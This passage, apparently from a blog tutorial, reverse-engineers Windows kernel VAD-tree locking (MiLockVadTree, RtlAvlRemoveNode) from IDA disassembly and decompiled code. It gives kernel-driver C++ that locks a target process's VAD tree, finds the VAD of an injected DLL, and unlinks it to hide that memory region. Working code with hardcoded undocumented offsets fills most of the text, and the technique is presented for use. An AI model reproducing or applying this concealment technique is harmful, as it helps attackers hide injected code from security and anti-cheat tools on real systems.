.text:00000001402B5741 mov rsi, [rsp+28h+arg_10]

.text:00000001402B5746 add rsp, 20h

.text:00000001402B574A pop rdi

.text:00000001402B574B retn

.text:00000001402B574B ; ---------------------------------------------------------------------------

.text:00000001402B574C db 0CCh

.text:00000001402B574D ; ---------------------------------------------------------------------------

.text:00000001402B574D

.text:00000001402B574D loc_1402B574D: ; CODE XREF: MiLockVadTree+10C↑j

.text:00000001402B574D ; DATA XREF: .pdata:00000001400E3EB8↑o ...

.text:00000001402B574D mov eax, cs:HvlEnlightenments

.text:00000001402B5753 test al, 40h

.text:00000001402B5755 jz loc_1402B55E2

.text:00000001402B575B call KiCheckVpBackingLongSpinWaitHypercall

.text:00000001402B5760 test al, al

.text:00000001402B5762 jz loc_1402B55E2

.text:00000001402B5768 mov ecx, edi

.text:00000001402B576A call HvlNotifyLongSpinWait

.text:00000001402B576F jmp loc_1402B55E4

.text:00000001402B5774 ; ---------------------------------------------------------------------------

.text:00000001402B5774

.text:00000001402B5774 loc_1402B5774: ; CODE XREF: MiLockVadTree+7B↑j

.text:00000001402B5774 movzx edx, al

.text:00000001402B5777 movzx ecx, dil

.text:00000001402B577B call KiRaiseIrqlProcessIrqlFlags

.text:00000001402B5780 jmp loc_1402B5551

.text:00000001402B5785 ; ---------------------------------------------------------------------------

.text:00000001402B5785

.text:00000001402B5785 loc_1402B5785: ; CODE XREF: MiLockVadTree+1D8↑j

.text:00000001402B5785 ; DATA XREF: .pdata:00000001400E3EC4↑o ...

.text:00000001402B5785 mov eax, cs:HvlEnlightenments

.text:00000001402B578B test al, 40h

.text:00000001402B578D jz loc_1402B56AE

.text:00000001402B5793 call KiCheckVpBackingLongSpinWaitHypercall

.text:00000001402B5798 test al, al

.text:00000001402B579A jz loc_1402B56AE

.text:00000001402B57A0 mov ecx, edi

.text:00000001402B57A2 call HvlNotifyLongSpinWait

.text:00000001402B57A7 jmp loc_1402B56B0

.text:00000001402B57AC ; ---------------------------------------------------------------------------

.text:00000001402B57AC

.text:00000001402B57AC loc_1402B57AC: ; CODE XREF: MiLockVadTree+189↑j

.text:00000001402B57AC movzx edx, al

.text:00000001402B57AF movzx ecx, sil

.text:00000001402B57B3 call KiRaiseIrqlProcessIrqlFlags

.text:00000001402B57B8 jmp loc_1402B565F

.text:00000001402B57B8 MiLockVadTree endp

char __fastcall MiLockVadTree(char a1)

{

volatile signed __int32 *v1; // rbx

signed __int32 v2; // eax

signed __int32 v3; // ett

unsigned __int8 v5; // di

signed __int32 v6; // eax

signed __int32 v7; // ett

unsigned int v8; // edi

volatile signed __int32 v9; // ecx

unsigned __int8 CurrentIrql; // si

unsigned int v11; // edi

volatile signed __int32 i; // eax

v1 = (volatile signed __int32 *)&KeGetCurrentThread()->ApcState.Process[2].ActiveProcessors[3].StaticBitmap[25] + 1;

if ( (a1 & 2) != 0 )

{

if ( (a1 & 1) != 0 )

{

if ( (BYTE6(PerfGlobalGroupMask) & 0x21) == 0 || PopHibernateInProgress )

{

v8 = 0;

if ( _interlockedbittestandset(v1, 0x1Fu) )

v8 = ExpWaitForSpinLockExclusiveAndAcquire(v1, -1);

v9 = *v1;

if ( (*v1 & 0xBFFFFFFF) == 0x80000000 )

return 17;

do

{

if ( (v9 & 0x40000000) == 0 )

_InterlockedOr(v1, 0x40000000u);

if ( (++v8 & HvlLongSpinCountMask) == 0

&& (HvlEnlightenments & 0x40) != 0

&& (unsigned __int8)KiCheckVpBackingLongSpinWaitHypercall() )

{

HvlNotifyLongSpinWait(v8);

}

else

{

_mm_pause();

}

v9 = *v1;

}

while ( (*v1 & 0xBFFFFFFF) != 0x80000000 );

return 17;

}

else

{

ExpAcquireSpinLockExclusiveAtDpcLevelInstrumented(v1, -1);

return 17;

}

}

else

{

CurrentIrql = KeGetCurrentIrql();

__writecr8(2uLL);

if ( KiIrqlFlags )

KiRaiseIrqlProcessIrqlFlags(CurrentIrql);

if ( (BYTE6(PerfGlobalGroupMask) & 0x21) == 0 || PopHibernateInProgress )

{

v11 = 0;

if ( _interlockedbittestandset(v1, 0x1Fu) )

v11 = ExpWaitForSpinLockExclusiveAndAcquire(v1, CurrentIrql);

for ( i = *v1; (*v1 & 0xBFFFFFFF) != 0x80000000; i = *v1 )

{

if ( (i & 0x40000000) == 0 )

_InterlockedOr(v1, 0x40000000u);

if ( (++v11 & HvlLongSpinCountMask) == 0

&& (HvlEnlightenments & 0x40) != 0

&& (unsigned __int8)KiCheckVpBackingLongSpinWaitHypercall() )

{

HvlNotifyLongSpinWait(v11);

}

else

{

_mm_pause();

}

}

return CurrentIrql;

}

else

{

ExpAcquireSpinLockExclusiveAtDpcLevelInstrumented(v1, CurrentIrql);

return CurrentIrql;

}

}

}

else

{

if ( (a1 & 1) != 0 )

{

if ( (BYTE6(PerfGlobalGroupMask) & 0x21) != 0 && !PopHibernateInProgress )

{

ExpAcquireSpinLockSharedAtDpcLevelInstrumented(v1, -1);

return 17;

}

_m_prefetchw((const void *)v1);

v2 = *v1 & 0x7FFFFFFF;

while ( 1 )

{

v3 = v2;

v2 = _InterlockedCompareExchange(v1, v2 + 1, v2);

if ( v3 == v2 )

break;

if ( v2 < 0 )

{

ExpWaitForSpinLockSharedAndAcquire(v1, -1);

return 17;

}

}

return 17;

}

v5 = KeGetCurrentIrql();

__writecr8(2uLL);

if ( KiIrqlFlags )

KiRaiseIrqlProcessIrqlFlags(v5);

if ( (BYTE6(PerfGlobalGroupMask) & 0x21) == 0 || PopHibernateInProgress )

{

_m_prefetchw((const void *)v1);

v6 = *v1 & 0x7FFFFFFF;

while ( 1 )

{

v7 = v6;

v6 = _InterlockedCompareExchange(v1, v6 + 1, v6);

if ( v7 == v6 )

break;

if ( v6 < 0 )

{

ExpWaitForSpinLockSharedAndAcquire(v1, v5);

return v5;

}

}

return v5;

}

else

{

ExpAcquireSpinLockSharedAtDpcLevelInstrumented(v1, v5);

return v5;

}

}

}

We will have to open up MiLockVadTree to understand what the passed argument does, what it returns and how does it locks the tree. We can then just create a custom function which does everything as MiLockVadTree but in reverse.

Opening MiInsertVad in IDA reveals:

IDAFunction Signature

When opening the function in IDA's decompiler, we can see the resolved function signature expects exactly one 8-bit character argument:

char __fastcall MiLockVadTree(char a1)

This makes complete sense. If we look back at the raw assembly during the call inside MiInsertVad, we can see the CPU moving the value 2 into the ecx register right before executing the call.

.text:00000001402A8162 mov ecx, 2

.text:00000001402A8167 call MiLockVadTree

__fastcall calling convention, the first argument is always passed via the RCX/ECX/CL register).Looking at the decompiled code for MiLockVadTree, we are faced with a massive block of nested if/else statements. However, because we observed the CPU moving 2 into the ecx register, we know exactly which execution path our payload will take: a1 == 2.

Let's trace exactly how the Windows Kernel handles this specific parameter:

Target else Block Reached

KeGetCurrentIrql();

__writecr8(2uLL);

if (...) {

ExpWaitForSpinLockExclusiveAndAcquire(...);

} else {

ExpAcquireSpinLockExclusiveAtDpcLevelInstrumented(...);

By tracing the bitwise logic, we isolated the exact block of code the OS executes when locking the VAD tree.

The code calls __writecr8(2). The CR8 hardware register controls the CPU's Task Priority Register (TPR). By writing a 2 to it, the OS is manually elevating the thread's IRQL to DISPATCH_LEVEL to prevent context switching while it holds the lock.

Depending on system telemetry (like PerfGlobalGroupMask), it calls either ExpWaitForSpinLockExclusiveAndAcquire or ExpAcquireSpinLockExclusiveAtDpcLevelInstrumented.

Conclusion: The VAD Tree is protected by an Exclusive Spinlock running at DISPATCH_LEVEL!

But we still need to find the lock that it uses, to do this we need to look at the start of the funtion where we can see exactly what this function is accessing.

.text:00000001402B54DA mov rax, gs:188h

.text:00000001402B54E3 mov rbx, [rax+0B8h]

.text:00000001402B54EA mov eax, ecx

.text:00000001402B54EC and eax, 1

.text:00000001402B54EF mov rbx, [rbx+410h]

.text:00000001402B54F6 add rbx, 3ECh

This is now very clear. We can translate this assembly line-by-line into its exact C++ equivalent to find exactly where the VAD tree lock is stored in memory.

Now we can confidently say the VAD spinlock is located at offset 0x3EC inside the undocumented memory management substructure pointed to by _EPROCESS + 0x410.

0x03 Custom MiUnlockVadTree

Now that we know exactly how the OS locks the VAD tree, we can do the exact reverse to unlock it safely. Our execution plan is simple:

After reverse engineering MiLockVadTree, we know that it looks for a structure inside the _EPROCESS block at an offset of 0x410, and gets the lock address after adding 0x3EC to it. We can easily translate this pointer math into C++:

// Assembly: mov rbx, [EPROCESS + 0x410]

// Cast to PUCHAR (1 byte) so we can add the exact byte offset

PVOID VmBase = *(PVOID*)((PUCHAR)pTarget_process + 0x410);

// Assembly: add rbx, 3ECh

PEX_SPIN_LOCK LockAddress = (PEX_SPIN_LOCK)((PUCHAR)VmBase + 0x3EC);

Now that we possess the exact memory address of the lock, we can release it and gracefully lower the CPU's IRQL back to its original state.

// Release the exclusive lock

ExReleaseSpinLockExclusiveFromDpcLevel(LockAddress);

// Restore the CPU's IRQL

if(OldIrql < 2) KeLowerIrql(OldIrql);

We have successfully forged our own version of an undocumented Windows Kernel function! We can now safely freeze the VAD tree, manipulate its pointers, and unlock it without triggering a Blue Screen of Death.

Find VAD Entry

Now that we have successfully reverse-engineered the lock and unlock mechanisms, we are finally ready to interact with the tree safely. We acquire the lock and grab the root of the tree:

Lock the tree

// Lock the VAD Tree

UCHAR OldIrql = pMiLockVadTree(2);

// Dereference the offset

g_pVadTree = (PRTL_AVL_TREE)((ULONG_PTR)pTarget_process + Offsets::vad_root_offset);

PRTL_BALANCED_NODE pVadRootNode = g_pVadTree->Root;

if(pVadRootNode == nullptr)

{

// The tree is completely empty, gracefully unlock and detach

CustomUnlockVadTree(pTarget_process, OldIrql);

KeUnstackDetachProcess(&apc_state);

LOG_W("[baaaa_bae] [-] VAD tree is empty. Cannot continue\n");

status = STATUS_NOT_FOUND;

return CleanStuffUp(status, pIrp);

}

CRITICAL KERNEL RULE: Notice that if the pVadRootNode is empty, we don't just return. Because we are holding an exclusive Spinlock running at DISPATCH_LEVEL, if we simply exit the function, the entire Operating System will permanently hang and BSOD. We must call our CustomUnlockVadTree and detach our process context before returning any errors

Virtual Page Numbers

Before we start walking the nodes in the tree, we need to know exactly what we are looking for. We don't search the tree using raw memory addresses; Windows organizes the VAD tree using Virtual Page Numbers (VPN).

Bitwise Math: >> PAGE_SHIFT (12)

In Windows, standard memory pages are exactly 4KB (4096 bytes). PAGE_SHIFT is a macro defined as 12. By bit-shifting our 64 bit memory address 12 bits to the right, we physically shear off the exact byte offset (the bottom 12 bits). The remaining 52 bits form the raw Virtual Page Number, the exact format stored inside the VAD nodes.

To convert our injected DLL's memory address into a Virtual Page Number (VPN), we perform a bitwise shift.

// Convert the raw memory address into a Virtual Page Number

const ULONG_PTR Target_vpn_for_InjectedDLL = (ULONG_PTR)sResources->vpInjectedDll_Base >> PAGE_SHIFT;

Iterative In-Order Traversal

0x01The Manual Stack

In user mode, we would normally traverse a binary tree using a clean, recursive function. But in Windows Kernel, the stack size of our thread is very small (around 24KB). If we use reccursion on a massive VAD tree we will blow out the kernel stack and trigger a KERNEL_STACK_INPAGE_ERROR BSOD. Because we cannot use recursion, we allocate an array of 64 pointers to act as our manual stack.

RTL_BALANCED_NODE* stack[64] = {};

int top = -1;

The VAD tree is an AVL tree, meaning it is strictly self balancing. The depth of a balanced binary tree grows logarithmically. A depth of 64 levels can hold more nodes than the entire 64 bit memory space could ever physically map. It is mathematically impossible to overflow this stack in this context.

0x02The Outer Loop

We start at the absolute root of the process's VAD tree. The outer while loop ensures we don't stop until every single branch has been explored and our manual stack is completely empty.

RTL_BALANCED_NODE* pCurrentNode = pVadRootNode;

// Keep running as long as we have a node to check, or nodes waiting in our stack

while(pCurrentNode != nullptr || top != -1)

{

0x03The Deep Dive

In a binary search tree, the smallest addresses are always on the far left. We start at the root and traverse all the way to the far left. As we go down, we push every node we pass onto the stack so we can remember the path back up.

while(pCurrentNode != nullptr)

{

if(top < 63) stack[++top] = pCurrentNode;

else break;

pCurrentNode = pCurrentNode->Left;

}

0x04Popping and Unwrapping

Once we hit the bottom, we pop the most recent node off our stack.

if(top == -1) break;

// Pop the last node we saw off the stack

pCurrentNode = stack[top--];

// Unwrap the node to get the actual VAD structure

PMMVAD pCurrentVad = CONTAINING_RECORD(pCurrentNode, MMVAD, Core);

The AVL tree only links RTL_BALANCED_NODE pointers (the Core field). It doesn't know what a VAD is. We use the classic Windows kernel macro CONTAINING_RECORD. It performs reverse pointer arithmetic, subtracting the offset of the Core field to find the starting memory address of the massive _MMVAD structure that wraps it.

0x05The Check

Now that we have the full _MMVAD structure, we perform the actual logic. We check if our target memory region's VPN is mathematically greater than the VAD's start and less than its end. Because we are doing an "in-order" traversal, we are checking these VADs in perfect, ascending memory order.

// Does our target VPN fall inside this VAD's memory range?

if(pInjectedDLLVAD == nullptr && Target_vpn_for_InjectedDLL >= pCurrentVad->Core.StartingVpn && Target_vpn_for_InjectedDLL <= pCurrentVad->Core.EndingVpn)

{

pInjectedDLLVAD = pCurrentVad;

}

0x06The Pivot

After checking the current node, we step one node to the right. The outer loop restarts, takes that right child, and instantly drills all the way down its left side, popping back up, checking, and pivoting right again.

// Pivot to the right child and restart the outer loop

pCurrentNode = pCurrentNode->Right;

}

This loop guarantees every single node in the tree is evaluated perfectly without ever risking a recursive stack overflow.

Unlink the VAD



Now all we have to do is unlink the VAD entry. Instead of manually unlinking the node we can make the OS do it for us, searching RemoveNode in IDA we see:

RtlAvlRemoveNode

Since VAD tree is an AVL tree, we find the perfect function for our task RtlAvlRemoveNode which has the function signature:

void __fastcall RtlAvlRemoveNode(unsigned __int64 *, __int64)



We need to figure out what these parameters are. A good way to do this is looking at how other functions call this function. Looking at the cross references:

xrefs to RtlAvlRemoveNode

We see that MiRemoveVad calls this functions, so this means we are on the right track. We will now have to look what are the parameters MiRemoveVad passes to RtlAvlRemoveNode. It calls RtlAvlRemoveNode with:



RtlAvlRemoveNode((unsigned __int64 *)(Process + 0x558), rcx0);

Process + 0x558 does look like an offset in the _EPROCESS strucutre, we can verify this in the debugger

Confirming the offset

Now, rcx0 is the first argument passed into MiRemoveVad itself (__int64 rcx0). Because the function uses the __fastcall calling convention, this argument is originally passed in the RCX register. We can verify that rcx0 is a VAD node by looking at how the code interacts with it earlier:

if ( a2 )

{

v8 = (*(unsigned int *)(rcx0 + 24) | ((unsigned __int64)*(unsigned __int8 *)(rcx0 + 32) << 32)) << 12;

v9 = ((*(unsigned int *)(rcx0 + 28) | ((unsigned __int64)*(unsigned __int8 *)(rcx0 + 33) << 32)) << 12) | 0xFFF;

PreviousVad = MiGetPreviousVad(rcx0);

NextVad = MiGetNextVad(rcx0);

}

It extracts the starting and ending VPN using offsets like rcx0 + 24 and rcx0 + 28, and passes it into functions like MiGetPreviousVad(rcx0) and MiGetNextVad(rcx0).

Now we can confidently say function is effectively executing

RtlAvlRemoveNode(VadRootTreePointer, VadNodeToRemove);

Now the Unlinking becomes just a function call making our lives easier

if(pInjectedDLLVAD)

{

if(my_pRtlAvlRemoveNode)

{

my_pRtlAvlRemoveNode((PRTL_AVL_TABLE)g_pVadTree, reinterpret_cast<PRTL_BALANCED_NODE>(&pInjectedDLLVAD->Core.VadNode));

status = STATUS_SUCCESS;

} else status = STATUS_UNSUCCESSFUL;

} else status = STATUS_NOT_FOUND;

// And we dont forget to unlock the tree

CustomUnlockVadTree(pTarget_process, OldIrql);

and obviously we do not forget to unlock the tree, if we dont the OS will get stuck in a high IRQL state and hang.